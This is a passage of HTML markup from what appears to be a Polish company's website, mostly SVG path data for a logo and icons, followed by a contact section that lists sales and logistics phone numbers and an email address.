52.9976 937.208 54.9684L938.001 55.5781ZM940.553 46.0489H941.553C941.553 41.9508 940.677 38.6359 938.786 36.2404L938.001 36.8601L937.216 37.4797C938.728 39.3951 939.553 42.206 939.553 46.0489H940.553ZM938.001 36.8601L938.786 36.2404C936.863 33.8054 934.112 32.627 930.684 32.627V33.627V34.627C933.608 34.627 935.735 35.604 937.216 37.4797L938.001 36.8601ZM930.684 33.627V32.627C927.245 32.627 924.472 33.8404 922.499 36.3229L923.282 36.9452L924.065 37.5674C925.608 35.6257 927.769 34.627 930.684 34.627V33.627ZM923.282 36.9452L922.497 36.3255C920.604 38.7231 919.729 42.0682 919.729 46.2191H920.729H921.729C921.729 42.3155 922.556 39.478 924.067 37.5648L923.282 36.9452ZM920.729 46.2191H919.729C919.729 50.4252 920.603 53.8214 922.489 56.2729L923.282 55.6632L924.074 55.0534C922.557 53.0807 921.729 50.1808 921.729 46.2191H920.729ZM923.282 55.6632L922.507 56.2953C924.483 58.7182 927.255 59.8963 930.684 59.8963V58.8963V57.8963C927.76 57.8963 925.597 56.9189 924.057 55.031L923.282 55.6632ZM970.15 65.958L969.679 66.8404L969.685 66.8436L970.15 65.958ZM962.237 58.1305L961.355 58.6012L961.361 58.6124L962.237 58.1305ZM962.237 34.3076L961.361 33.8257L961.355 33.8371L962.237 34.3076ZM970.15 26.4801L969.685 25.5946L969.679 25.5978L970.15 26.4801ZM1001.97 34.3076L1001.09 34.7783L1001.09 34.7896L1001.97 34.3076ZM1001.97 58.1305L1001.09 57.6486L1001.09 57.6599L1001.97 58.1305ZM994.143 65.958L994.613 66.8404L994.143 65.958ZM989.463 55.7482L988.687 55.1184L988.681 55.1248L988.676 55.1313L989.463 55.7482ZM989.463 36.775L988.668 37.3817L988.677 37.3934L988.687 37.4048L989.463 36.775ZM974.829 36.775L975.606 37.4049L975.614 37.3947L974.829 36.775ZM978.233 19.3333L977.331 18.9001L976.642 20.3333H978.233V19.3333ZM986.656 1.80643V0.806425H986.027L985.754 1.37327L986.656 1.80643ZM999.248 1.80643L1000.05 2.40518L1001.24 0.806425H999.248V1.80643ZM986.145 19.3333V20.3333H986.646L986.946 19.932L986.145 19.3333ZM982.231 68.6807V67.6807C977.77 67.6807 973.908 66.8002 970.614 65.0725L970.15 65.958L969.685 66.8436C973.312 68.746 977.504 69.6807 982.231 69.6807V68.6807ZM970.15 65.958L970.62 65.0757C967.39 63.3526 964.892 60.8831 963.113 57.6486L962.237 58.1305L961.361 58.6124C963.326 62.1844 966.103 64.9333 969.679 66.8404L970.15 65.958ZM962.237 58.1305L963.12 57.6599C961.394 54.4251 960.515 50.6216 960.515 46.2191H959.515H958.515C958.515 50.8919 959.45 55.0294 961.355 58.6011L962.237 58.1305ZM959.515 46.2191H960.515C960.515 41.8165 961.394 38.0131 963.12 34.7782L962.237 34.3076L961.355 33.8371C959.45 37.4087 958.515 41.5462 958.515 46.2191H959.515ZM962.237 34.3076L963.113 34.7896C964.892 31.555 967.39 29.0856 970.62 27.3625L970.15 26.4801L969.679 25.5978C966.103 27.5048 963.326 30.2537 961.361 33.8257L962.237 34.3076ZM970.15 26.4801L970.614 27.3657C973.908 25.638 977.77 24.7575 982.231 24.7575V23.7575V22.7575C977.504 22.7575 973.312 23.6921 969.685 25.5946L970.15 26.4801ZM982.231 23.7575V24.7575C986.634 24.7575 990.437 25.6372 993.672 27.3625L994.143 26.4801L994.613 25.5978C991.042 23.6929 986.904 22.7575 982.231 22.7575V23.7575ZM994.143 26.4801L993.672 27.3625C996.9 29.0842 999.366 31.55 1001.09 34.7782L1001.97 34.3076L1002.85 33.8371C1000.94 30.2587 998.192 27.5062 994.613 25.5978L994.143 26.4801ZM1001.97 34.3076L1001.09 34.7896C1002.87 38.0221 1003.78 41.8214 1003.78 46.2191H1004.78H1005.78C1005.78 41.5414 1004.81 37.3997 1002.85 33.8257L1001.97 34.3076ZM1004.78 46.2191H1003.78C1003.78 50.6168 1002.87 54.4161 1001.09 57.6486L1001.97 58.1305L1002.85 58.6124C1004.81 55.0384 1005.78 50.8968 1005.78 46.2191H1004.78ZM1001.97 58.1305L1001.09 57.6599C999.366 60.8881 996.9 63.354 993.672 65.0757L994.143 65.958L994.613 66.8404C998.192 64.9319 1000.94 62.1794 1002.85 58.6011L1001.97 58.1305ZM994.143 65.958L993.672 65.0757C990.437 66.8009 986.634 67.6807 982.231 67.6807V68.6807V69.6807C986.904 69.6807 991.042 68.7453 994.613 66.8404L994.143 65.958ZM982.231 58.8963V59.8963C985.649 59.8963 988.379 58.753 990.25 56.3651L989.463 55.7482L988.676 55.1313C987.258 56.9408 985.166 57.8963 982.231 57.8963V58.8963ZM989.463 55.7482L990.24 56.378C992.149 54.0242 993.016 50.5785 993.016 46.2191H992.016H991.016C991.016 50.3678 990.181 53.2749 988.687 55.1184L989.463 55.7482ZM992.016 46.2191H993.016C993.016 41.9125 992.147 38.4971 990.24 36.1452L989.463 36.775L988.687 37.4048C990.183 39.2503 991.016 42.1309 991.016 46.2191H992.016ZM989.463 36.775L990.258 36.1683C988.39 33.7207 985.659 32.5419 982.231 32.5419V33.5419V34.5419C985.156 34.5419 987.246 35.5185 988.668 37.3817L989.463 36.775ZM982.231 33.5419V32.5419C978.753 32.5419 975.97 33.7158 974.044 36.1554L974.829 36.775L975.614 37.3947C977.091 35.5235 979.243 34.5419 982.231 34.5419V33.5419ZM974.829 36.775L974.052 36.1452C972.146 38.4971 971.277 41.9125 971.277 46.2191H972.277H973.277C973.277 42.1309 974.11 39.2503 975.606 37.4048L974.829 36.775ZM972.277 46.2191H971.277C971.277 50.5484 972.122 53.9798 973.979 56.3446C975.872 58.7553 978.686 59.8963 982.231 59.8963V58.8963V57.8963C979.14 57.8963 976.977 56.9244 975.552 55.1094C974.091 53.2484 973.277 50.3412 973.277 46.2191H972.277ZM978.233 19.3333L979.134 19.7664L987.557 2.23958L986.656 1.80643L985.754 1.37327L977.331 18.9001L978.233 19.3333ZM986.656 1.80643V2.80643H999.248V1.80643V0.806425H986.656V1.80643ZM999.248 1.80643L998.447 1.20767L985.344 18.7345L986.145 19.3333L986.946 19.932L1000.05 2.40518L999.248 1.80643ZM986.145 19.3333V18.3333H978.233V19.3333V20.3333H986.145V19.3333ZM1042.68 24.6934L1043.68 24.7007L1043.69 24.0516L1043.1 23.783L1042.68 24.6934ZM1042.6 36.4347L1042.18 37.3434L1043.59 37.9895L1043.6 36.4419L1042.6 36.4347ZM1028.47 37.796L1027.76 37.0998L1027.76 37.1002L1028.47 37.796ZM1025.84 68V69H1026.84V68H1025.84ZM1012.99 68H1011.99V69H1012.99V68ZM1012.31 24.8636V23.8636H1011.18L1011.32 24.9876L1012.31 24.8636ZM1024.39 24.8636L1025.38 24.7494L1025.28 23.8636H1024.39V24.8636ZM1025.24 32.2657L1024.25 32.3799L1026.17 32.6337L1025.24 32.2657ZM1030.26 26.0547L1030.79 26.9027L1030.8 26.8992L1030.26 26.0547ZM1038.09 23.8426V24.8426C1039.81 24.8426 1041.19 25.1115 1042.27 25.6038L1042.68 24.6934L1043.1 23.783C1041.68 23.1409 1040 22.8426 1038.09 22.8426V23.8426ZM1042.68 24.6934L1041.68 24.6862L1041.6 36.4274L1042.6 36.4347L1043.6 36.4419L1043.68 24.7007L1042.68 24.6934ZM1042.6 36.4347L1043.02 35.526C1040.8 34.5077 1038.56 33.9883 1036.3 33.9883V34.9883V35.9883C1038.24 35.9883 1040.2 36.4332 1042.18 37.3434L1042.6 36.4347ZM1036.3 34.9883V33.9883C1032.71 33.9883 1029.81 34.9795 1027.76 37.0998L1028.47 37.796L1029.19 38.4921C1030.77 36.8689 1033.08 35.9883 1036.3 35.9883V34.9883ZM1028.47 37.796L1027.76 37.1002C1025.77 39.153 1024.84 41.9851 1024.84 45.4533H1025.84H1026.84C1026.84 42.342 1027.66 40.0691 1029.19 38.4918L1028.47 37.796ZM1025.84 45.4533H1024.84V68H1025.84H1026.84V45.4533H1025.84ZM1025.84 68V67H1012.99V68V69H1025.84V68ZM1012.99 68H1013.99V37.2004H1012.99H1011.99V68H1012.99ZM1012.99 37.2004H1013.99C1013.99 32.5745 1013.76 28.4197 1013.3 24.7395L1012.31 24.8636L1011.32 24.9876C1011.76 28.5678 1011.99 32.6375 1011.99 37.2004H1012.99ZM1012.31 24.8636V25.8636H1024.39V24.8636V23.8636H1012.31V24.8636ZM1024.39 24.8636L1023.4 24.9778L1024.25 32.3799L1025.24 32.2657L1026.23 32.1515L1025.38 24.7494L1024.39 24.8636ZM1025.24 32.2657L1026.17 32.6337C1027.18 30.0899 1028.72 28.1968 1030.79 26.9027L1030.26 26.0547L1029.73 25.2067C1027.26 26.7487 1025.46 28.9962 1024.31 31.8976L1025.24 32.2657ZM1030.26 26.0547L1030.8 26.8992C1032.95 25.5313 1035.38 24.8426 1038.09 24.8426V23.8426V22.8426C1035.02 22.8426 1032.22 23.6286 1029.73 25.2102L1030.26 26.0547ZM1058.57 54.3018H1059.57V53.3018H1058.57V54.3018ZM1058.57 68V69H1059.57V68H1058.57ZM1044.71 68H1043.71V69H1044.71V68ZM1044.71 54.3018V53.3018H1043.71V54.3018H1044.71ZM1058.57 54.3018H1057.57V68H1058.57H1059.57V54.3018H1058.57ZM1058.57 68V67H1044.71V68V69H1058.57V68ZM1044.71 68H1045.71V54.3018H1044.71H1043.71V68H1044.71ZM1044.71 54.3018V55.3018H1058.57V54.3018V53.3018H1044.71V54.3018Z" fill="white" mask="url(#path-1-outside-1_333_1766)"/>
        </svg>
        </div>
        <div class="minko-contact">
            <div class="minko-contact__info">
                <div class="minko-contact__logo">
                    <svg xmlns="http://www.w3.org/2000/svg" width="254" height="60" viewBox="0 0 254 60" fill="none">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M224.203 58.5571C240.552 58.5571 253.805 45.5606 253.805 29.5284C253.805 13.4962 240.552 0.499512 224.203 0.499512C207.856 0.499512 194.603 13.4962 194.603 29.5284C194.603 45.5606 207.856 58.5571 224.203 58.5571ZM238.818 29.712C238.818 37.7281 232.192 44.2264 224.017 44.2264C215.843 44.2264 209.217 37.7281 209.217 29.712C209.217 21.6959 215.843 15.1977 224.017 15.1977C232.192 15.1977 238.818 21.6959 238.818 29.712Z" fill="#DBECF5"/>
                        <path d="M85.0452 1.53662C80.3744 1.53662 76.5879 5.24994 76.5879 9.83056V51.3003C76.5879 55.881 80.3744 59.5943 85.0452 59.5943C89.7161 59.5943 93.5028 55.881 93.5028 51.3003V9.83056C93.5028 5.24994 89.7161 1.53662 85.0452 1.53662Z" fill="#DBECF5"/>
                        <path d="M176.869 28.8875L189.171 43.8657C192.769 48.1867 192.695 54.0453 189.004 56.9512C185.314 59.857 179.406 58.7098 175.807 54.3886L160.643 35.9252C159.443 34.4841 158.651 32.8723 158.266 31.2558C158.081 30.5424 157.989 29.7932 157.992 29.0267C157.988 28.3471 158.058 27.6806 158.203 27.0407C158.557 25.3358 159.358 23.6254 160.608 22.1056L174.959 4.66442C178.511 0.346573 184.342 -0.799777 187.984 2.10387C191.626 5.00752 191.7 10.8616 188.148 15.1794L176.869 28.8875Z" fill="#DBECF5"/>
                        <path d="M0.471191 9.83056C0.471191 7.76551 1.24078 5.87671 2.51405 4.42496C3.10652 3.69196 3.83806 3.06133 4.69993 2.57335C5.78177 1.96082 6.95941 1.6351 8.1539 1.57095C8.40905 1.54823 8.66747 1.53662 8.92864 1.53662C12.0593 1.53662 14.7928 3.2048 16.255 5.68418C16.4208 5.91841 16.5783 6.16167 16.7267 6.41374L34.3149 35.0914L51.9031 6.41374C52.0031 6.24375 52.1072 6.07778 52.2155 5.91585C53.6411 3.30928 56.4462 1.53662 59.6734 1.53662C59.9219 1.53662 60.1681 1.54713 60.4111 1.56773C61.6277 1.62343 62.8285 1.94976 63.9299 2.57335C64.9485 3.15006 65.7849 3.92604 66.425 4.83477C67.4958 6.22427 68.1308 7.95469 68.1308 9.83056V51.3003C68.1308 55.8808 64.3443 59.5943 59.6734 59.5943C55.0024 59.5943 51.2159 55.8808 51.2159 51.3003V39.7415L42.0583 54.6901C41.1509 56.2315 40.1408 57.6455 38.5298 58.5575C36.06 59.9559 32.5699 59.9559 30.0999 58.5575C28.4891 57.6455 27.4787 56.2315 26.5713 54.6901L17.3861 39.6964V51.3003C17.3861 55.8808 13.5996 59.5943 8.92864 59.5943C4.25773 59.5943 0.471191 55.8808 0.471191 51.3003V9.83056Z" fill="#DBECF5"/>
                        <path d="M118.876 31.6959V50.2649C118.876 54.8456 115.089 58.5588 110.418 58.5588C105.747 58.5588 101.96 54.8456 101.96 50.2649V8.79516C101.96 6.04007 103.33 3.59873 105.439 2.09041C106.901 0.935327 108.713 0.424734 110.589 0.502881C111.796 0.52632 112.94 0.797655 113.972 1.2671C115.648 1.95935 117.236 3.10695 118.526 4.66852L136.847 26.8562V8.79389C136.847 4.21326 140.634 0.499939 145.305 0.499939C149.976 0.499939 153.762 4.21326 153.762 8.79389V50.2636C153.762 51.4587 153.504 52.5947 153.04 53.6214C152.59 54.9146 151.812 56.0624 150.705 56.9407C149.293 58.0627 147.552 58.5812 145.742 58.5466C145.597 58.554 145.451 58.5576 145.305 58.5576C142.846 58.5576 140.633 57.529 139.088 55.8868C138.561 55.4367 138.063 54.9322 137.603 54.3748L118.876 31.6959Z" fill="#DBECF5"/>
                    </svg>
                </div>
                <p class="minko-contact__info-title">Masz pytania?</p>
                <p class="minko-contact__info-desc">Jesteśmy do Twojej dyspozycji od 7 do 15.</p>
                <div class="minko-contact__info-grid">
                                        <div class="minko-contact__info-item">
                        <p class="minko-contact__info-item-title">Dział handlowy</p>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none">
                                    <path d="M7.69726 10.1699C7.71367 10.168 7.73009 10.1653 7.74627 10.1617C8.77469 9.93427 9.18509 9.40341 9.34829 8.99831C9.53176 8.54325 9.59453 7.76686 8.85194 6.65129C8.30128 5.82758 7.8409 4.92662 7.39549 4.05536C7.19246 3.65799 6.98943 3.26111 6.77795 2.86954C6.35331 2.08325 5.78574 1.59342 5.1361 1.45243C4.72618 1.36384 4.08136 1.37542 3.33901 1.93768C2.76227 2.37874 2.15029 2.86253 1.58055 3.41272C0.333406 4.62703 0.0480549 6.16266 0.755398 7.85329C3.73493 14.9777 8.86763 20.0734 16.0101 22.9991C16.5748 23.2309 17.123 23.346 17.6479 23.346C18.5966 23.346 19.4681 22.9694 20.2206 22.2242C20.8311 21.6235 21.3639 20.9345 21.8197 20.3303C22.1778 19.8421 22.3074 19.2437 22.1848 18.6452C22.0491 17.9835 21.6128 17.392 20.9878 17.0227C19.8529 16.3523 18.6804 15.7108 17.5465 15.0906L16.7496 14.6539C15.746 14.1037 15.0536 14.2075 14.6495 14.3915C14.2637 14.5673 13.7575 14.9895 13.5368 16.0037C13.5332 16.0198 13.5305 16.0384 13.5289 16.0577C13.4629 16.2955 13.2874 16.3919 13.1856 16.4286C12.9456 16.5152 12.6634 16.4566 12.4307 16.2743C10.5322 14.7787 8.88936 13.1436 7.4078 11.2758C7.22723 11.0484 7.17025 10.771 7.25571 10.5342C7.29482 10.4258 7.39984 10.2365 7.69726 10.1699ZM6.63335 11.8907C8.16295 13.8191 9.85912 15.5071 11.8196 17.0519C12.3235 17.4468 12.9596 17.562 13.5211 17.3587C14.0303 17.175 14.3885 16.7641 14.5042 16.2308C14.508 16.2135 14.5107 16.1932 14.5124 16.1722C14.5896 15.8402 14.7463 15.4339 15.0594 15.2913C15.4189 15.1283 15.9184 15.326 16.2737 15.5208L17.0721 15.958C18.1988 16.5746 19.3641 17.2119 20.4847 17.8739C20.8698 18.1016 21.1363 18.455 21.216 18.8439C21.2819 19.1652 21.2131 19.4853 21.0262 19.7403C20.5958 20.3107 20.0895 20.9659 19.5261 21.5205C18.6355 22.4019 17.6083 22.5863 16.3853 22.0842C9.4941 19.2613 4.54246 14.3452 1.66746 7.47185C1.11486 6.15035 1.3121 5.05433 2.26906 4.12247C2.80114 3.6085 3.38657 3.1462 3.93796 2.72445C4.22307 2.50838 4.49418 2.39974 4.7467 2.39974C4.80777 2.39974 4.86789 2.40602 4.92655 2.41882C5.28529 2.49655 5.62472 2.81498 5.9079 3.33933C6.116 3.72438 6.3154 4.11475 6.51505 4.50536C6.97326 5.40197 7.44715 6.32924 8.02944 7.20002C8.42198 7.78979 8.56466 8.29725 8.43116 8.62871C8.30321 8.94617 7.91139 9.10526 7.58524 9.18396C7.51741 9.18879 7.47323 9.20496 7.46912 9.20858C6.93632 9.32036 6.50878 9.69045 6.32554 10.1986C6.12276 10.7604 6.23815 11.3931 6.63335 11.8907Z" fill="white"/>
                                    <path d="M16.9689 0.899853C16.7757 0.706722 16.4629 0.706722 16.2697 0.899853L13.4288 3.74081L12.5481 2.86014C12.4066 2.71867 12.1937 2.67618 12.0092 2.75295C11.8246 2.82948 11.7041 3.00981 11.7041 3.2097V7.46632C11.7041 7.73935 11.9255 7.96073 12.1985 7.96073H16.4551C16.655 7.96073 16.8354 7.84027 16.9119 7.65558C16.9884 7.47066 16.9462 7.25822 16.8047 7.11675L15.9238 6.23583L18.7647 3.39487C18.9579 3.20174 18.9579 2.88886 18.7647 2.69573L16.9689 0.899853ZM14.8751 5.88626C14.6819 6.07939 14.6819 6.39226 14.8751 6.5854L15.2616 6.9719H12.6929V4.40325L13.0792 4.78952C13.2723 4.98265 13.5852 4.98265 13.7783 4.78952L16.6193 1.94856L17.716 3.0453L14.8751 5.88626ZM17.048 10.012L18.8439 11.8079C18.9405 11.9045 19.067 11.9528 19.1935 11.9528C19.32 11.9528 19.4465 11.9045 19.5431 11.8079L22.384 8.96694L23.2647 9.84762C23.4059 9.98885 23.6179 10.0306 23.8035 9.95481C23.9882 9.87828 24.1087 9.69795 24.1087 9.49806V5.24144C24.1087 4.9684 23.8873 4.74703 23.6143 4.74703H19.3577C19.1578 4.74703 18.9774 4.86749 18.9009 5.05218C18.8244 5.2371 18.8666 5.44954 19.0081 5.59101L19.889 6.47193L17.048 9.31289C16.8549 9.50602 16.8549 9.8189 17.048 10.012ZM20.9377 6.8215C21.1308 6.62837 21.1308 6.31549 20.9377 6.12236L20.5512 5.73586H23.1198V8.3045L22.7336 7.91824C22.5405 7.72511 22.2276 7.72511 22.0344 7.91824L19.1935 10.7592L18.0967 9.66246L20.9377 6.8215Z" fill="white"/>
                                </svg>
                                                                <a href="tel:+48 507 507 217">+48 507 507 217</a>
                            </div>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" style="&#10;">
                                    <path d="M0.585938 23.2774C0.585938 23.3017 0.596409 23.3226 0.599789 23.346C0.605251 23.3847 0.608118 23.4232 0.622814 23.46C0.638053 23.4981 0.66322 23.5293 0.68697 23.5621C0.700036 23.5803 0.706252 23.6014 0.722095 23.618C0.723514 23.6195 0.725475 23.62 0.726893 23.6214C0.757583 23.653 0.79627 23.6745 0.834443 23.697C0.852187 23.7074 0.867034 23.7235 0.885683 23.7315C0.90222 23.7386 0.921745 23.738 0.939126 23.7433C0.983667 23.7567 1.02809 23.77 1.07426 23.7706C1.07643 23.7706 1.07818 23.7718 1.08035 23.7718H22.7352C22.8008 23.7718 22.8662 23.7588 22.9274 23.733C22.9888 23.7071 23.043 23.6684 23.0887 23.6213C23.0901 23.6199 23.0921 23.6195 23.0934 23.618C23.1092 23.6015 23.1154 23.5804 23.1284 23.5624C23.1523 23.5295 23.1775 23.4982 23.1928 23.46C23.2074 23.4233 23.2102 23.3848 23.2157 23.3463C23.2191 23.3228 23.2296 23.3018 23.2296 23.2774V9.01249C23.2296 9.00229 23.2244 8.99378 23.2238 8.98373C23.2221 8.95265 23.2148 8.9238 23.2073 8.89356C23.2019 8.87217 23.2011 8.85062 23.1928 8.82992C23.1884 8.81897 23.1819 8.80982 23.1768 8.79929C23.1629 8.7702 23.1429 8.74549 23.1232 8.71917C23.1118 8.70402 23.1068 8.68595 23.0934 8.67185C23.092 8.67038 23.0901 8.66992 23.0887 8.66847C23.0807 8.66024 23.0705 8.65508 23.0619 8.64741C23.0535 8.63978 23.0495 8.62928 23.0403 8.62212L20.6595 6.75657V3.23304C20.6595 2.96 20.4384 2.73862 20.1651 2.73862H15.524L12.2124 0.145111C12.0338 0.00460815 11.7818 0.00460815 11.6031 0.145111L8.29157 2.73862H3.65045C3.37717 2.73862 3.15603 2.96 3.15603 3.23304V6.75657L0.775206 8.62212C0.766093 8.62927 0.762079 8.63981 0.7536 8.64744C0.745029 8.65511 0.73489 8.66024 0.726893 8.66847C0.725475 8.66995 0.723513 8.67038 0.722095 8.67185C0.708697 8.68595 0.703748 8.70402 0.692341 8.71917C0.672605 8.74549 0.652628 8.77026 0.638717 8.79938C0.633617 8.80988 0.627189 8.81897 0.622813 8.82986C0.614545 8.85056 0.61361 8.87214 0.608268 8.89356C0.600754 8.9238 0.593452 8.95268 0.591731 8.98376C0.591128 8.99381 0.585938 9.00229 0.585938 9.01249L0.585938 23.2774ZM7.86436 16.1451L1.57477 22.125V10.1649L7.86436 16.1451ZM22.2408 10.1649V22.125L15.9512 16.1451L22.2408 10.1649ZM21.4975 22.783H2.31805L8.77953 16.6395H15.036L21.4975 22.783ZM21.9802 9.04798L20.6595 10.3037V8.0131L21.9802 9.04798ZM11.9078 1.16219L13.9208 2.73862H9.89477L11.9078 1.16219ZM19.6707 3.72745V11.2439L15.036 15.6507H8.77953L4.14486 11.2439V3.72745H19.6707ZM3.15603 10.3037L1.83532 9.04798L3.15603 8.0131V10.3037Z" fill="white"/>
                                    <path d="M6.15946 6.20941H17.6575C17.9308 6.20941 18.1519 5.98804 18.1519 5.715C18.1519 5.44196 17.9308 5.22058 17.6575 5.22058H6.15946C5.88617 5.22058 5.66504 5.44196 5.66504 5.715C5.66504 5.98804 5.88617 6.20941 6.15946 6.20941ZM6.15946 8.97457H17.6575C17.9308 8.97457 18.1519 8.75319 18.1519 8.48015C18.1519 8.20711 17.9308 7.98574 17.6575 7.98574H6.15946C5.88617 7.98574 5.66504 8.20711 5.66504 8.48015C5.66504 8.75319 5.88617 8.97457 6.15946 8.97457ZM6.15946 11.74H15.3544C15.6277 11.74 15.8488 11.5186 15.8488 11.2456C15.8488 10.9725 15.6277 10.7511 15.3544 10.7511H6.15946C5.88617 10.7511 5.66504 10.9725 5.66504 11.2456C5.66504 11.5186 5.88617 11.74 6.15946 11.74Z" fill="white"/>
                                </svg>
                                                                <a href="mailto:info@minko.co">info@minko.co</a>
                            </div>
                                            </div>
                                        <div class="minko-contact__info-item">
                        <p class="minko-contact__info-item-title">Dział logistyczny</p>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none">
                                    <path d="M7.69726 10.1699C7.71367 10.168 7.73009 10.1653 7.74627 10.1617C8.77469 9.93427 9.18509 9.40341 9.34829 8.99831C9.53176 8.54325 9.59453 7.76686 8.85194 6.65129C8.30128 5.82758 7.8409 4.92662 7.39549 4.05536C7.19246 3.65799 6.98943 3.26111 6.77795 2.86954C6.35331 2.08325 5.78574 1.59342 5.1361 1.45243C4.72618 1.36384 4.08136 1.37542 3.33901 1.93768C2.76227 2.37874 2.15029 2.86253 1.58055 3.41272C0.333406 4.62703 0.0480549 6.16266 0.755398 7.85329C3.73493 14.9777 8.86763 20.0734 16.0101 22.9991C16.5748 23.2309 17.123 23.346 17.6479 23.346C18.5966 23.346 19.4681 22.9694 20.2206 22.2242C20.8311 21.6235 21.3639 20.9345 21.8197 20.3303C22.1778 19.8421 22.3074 19.2437 22.1848 18.6452C22.0491 17.9835 21.6128 17.392 20.9878 17.0227C19.8529 16.3523 18.6804 15.7108 17.5465 15.0906L16.7496 14.6539C15.746 14.1037 15.0536 14.2075 14.6495 14.3915C14.2637 14.5673 13.7575 14.9895 13.5368 16.0037C13.5332 16.0198 13.5305 16.0384 13.5289 16.0577C13.4629 16.2955 13.2874 16.3919 13.1856 16.4286C12.9456 16.5152 12.6634 16.4566 12.4307 16.2743C10.5322 14.7787 8.88936 13.1436 7.4078 11.2758C7.22723 11.0484 7.17025 10.771 7.25571 10.5342C7.29482 10.4258 7.39984 10.2365 7.69726 10.1699ZM6.63335 11.8907C8.16295 13.8191 9.85912 15.5071 11.8196 17.0519C12.3235 17.4468 12.9596 17.562 13.5211 17.3587C14.0303 17.175 14.3885 16.7641 14.5042 16.2308C14.508 16.2135 14.5107 16.1932 14.5124 16.1722C14.5896 15.8402 14.7463 15.4339 15.0594 15.2913C15.4189 15.1283 15.9184 15.326 16.2737 15.5208L17.0721 15.958C18.1988 16.5746 19.3641 17.2119 20.4847 17.8739C20.8698 18.1016 21.1363 18.455 21.216 18.8439C21.2819 19.1652 21.2131 19.4853 21.0262 19.7403C20.5958 20.3107 20.0895 20.9659 19.5261 21.5205C18.6355 22.4019 17.6083 22.5863 16.3853 22.0842C9.4941 19.2613 4.54246 14.3452 1.66746 7.47185C1.11486 6.15035 1.3121 5.05433 2.26906 4.12247C2.80114 3.6085 3.38657 3.1462 3.93796 2.72445C4.22307 2.50838 4.49418 2.39974 4.7467 2.39974C4.80777 2.39974 4.86789 2.40602 4.92655 2.41882C5.28529 2.49655 5.62472 2.81498 5.9079 3.33933C6.116 3.72438 6.3154 4.11475 6.51505 4.50536C6.97326 5.40197 7.44715 6.32924 8.02944 7.20002C8.42198 7.78979 8.56466 8.29725 8.43116 8.62871C8.30321 8.94617 7.91139 9.10526 7.58524 9.18396C7.51741 9.18879 7.47323 9.20496 7.46912 9.20858C6.93632 9.32036 6.50878 9.69045 6.32554 10.1986C6.12276 10.7604 6.23815 11.3931 6.63335 11.8907Z" fill="white"/>
                                    <path d="M16.9689 0.899853C16.7757 0.706722 16.4629 0.706722 16.2697 0.899853L13.4288 3.74081L12.5481 2.86014C12.4066 2.71867 12.1937 2.67618 12.0092 2.75295C11.8246 2.82948 11.7041 3.00981 11.7041 3.2097V7.46632C11.7041 7.73935 11.9255 7.96073 12.1985 7.96073H16.4551C16.655 7.96073 16.8354 7.84027 16.9119 7.65558C16.9884 7.47066 16.9462 7.25822 16.8047 7.11675L15.9238 6.23583L18.7647 3.39487C18.9579 3.20174 18.9579 2.88886 18.7647 2.69573L16.9689 0.899853ZM14.8751 5.88626C14.6819 6.07939 14.6819 6.39226 14.8751 6.5854L15.2616 6.9719H12.6929V4.40325L13.0792 4.78952C13.2723 4.98265 13.5852 4.98265 13.7783 4.78952L16.6193 1.94856L17.716 3.0453L14.8751 5.88626ZM17.048 10.012L18.8439 11.8079C18.9405 11.9045 19.067 11.9528 19.1935 11.9528C19.32 11.9528 19.4465 11.9045 19.5431 11.8079L22.384 8.96694L23.2647 9.84762C23.4059 9.98885 23.6179 10.0306 23.8035 9.95481C23.9882 9.87828 24.1087 9.69795 24.1087 9.49806V5.24144C24.1087 4.9684 23.8873 4.74703 23.6143 4.74703H19.3577C19.1578 4.74703 18.9774 4.86749 18.9009 5.05218C18.8244 5.2371 18.8666 5.44954 19.0081 5.59101L19.889 6.47193L17.048 9.31289C16.8549 9.50602 16.8549 9.8189 17.048 10.012ZM20.9377 6.8215C21.1308 6.62837 21.1308 6.31549 20.9377 6.12236L20.5512 5.73586H23.1198V8.3045L22.7336 7.91824C22.5405 7.72511 22.2276 7.72511 22.0344 7.91824L19.1935 10.7592L18.0967 9.66246L20.9377 6.8215Z" fill="white"/>
                                </svg>
                                                                <a href="tel:+48 507 507 829">+48 507 507 829</a>
                            </div>
                                                    <div class="minko-contact__info-item-link">
                                                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" style="&#10;">
                                    <path d="M0.585938 23.2774C0.585938 23.3017 0.596409 23.3226 0.599789 23.346C0.605251 23.3847 0.608118 23.4232 0.622814 23.46C0.638053 23.4981 0.66322 23.5293 0.68697 23.5621C0.700036 23.5803 0.706252 23.6014 0.722095 23.618C0.723514 23.6195 0.725475 23.62 0.726893 23.6214C0.757583 23.653 0.79627 23.6745 0.834443 23.697C0.852187 23.7074 0.867034 23.7235 0.885683 23.7315C0.90222 23.7386 0.921745 23.738 0.939126 23.7433C0.983667 23.7567 1.02809 23.77 1.07426 23.7706C1.07643 23.7706 1.07818 23.7718 1.08035 23.7718H22.7352C22.8008 23.7718 22.8662 23.7588 22.9274 23.733C22.9888 23.7071 23.043 23.6684 23.0887 23.6213C23.0901 23.6199 23.0921 23.6195 23.0934 23.618C23.1092 23.6015 23.1154 23.5804 23.1284 23.5624C23.1523 23.5295 23.1775 23.4982 23.1928 23.46C23.2074 23.4233 23.2102 23.3848 23.2157 23.3463C23.2191 23.3228 23.2296 23.3018 23.2296 23.2774V9.01249C23.2296 9.00229 23.2244 8.99378 23.2238 8.98373C23.2221 8.95265 23.2148 8.9238 23.2073 8.89356C23.2019 8.87217 23.2011 8.85062 23.1928 8.82992C23.1884 8.81897 23.1819 8.80982 23.1768 8.79929C23.1629 8.7702 23.1429 8.74549 23.1232 8.71917C23.1118 8.70402 23.1068 8.68595 23.0934 8.67185C23.092 8.67038 23.0901 8.66992 23.0887 8.66847C23.0807 8.66024 23.0705 8.65508 23.0619 8.64741C23.0535 8.63978 23.0495 8.62928 23.0403 8.62212L20.6595 6.75657V3.23304C20.6595 2.96 20.4384 2.73862 20.1651 2.73862H15.524L12.2124 0.145111C12.0338 0.00460815 11.7818 0.00460815 11.6031 0.145111L8.29157 2.73862H3.65045C3.37717 2.73862 3.15603 2.96 3.15603 3.23304V6.75657L0.775206 8.62212C0.766093 8.62927 0.762079 8.63981 0.7536 8.64744C0.745029 8.65511 